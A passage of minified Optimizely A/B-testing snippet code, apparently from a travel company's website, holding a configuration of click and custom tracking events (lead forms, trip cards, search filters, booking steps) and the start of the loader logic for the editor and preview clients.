[{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4512298232971264", "viewId": "6442707539722240", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(2240),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(8003).setupPreviewGlobal(),__webpack_require__(8003).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var 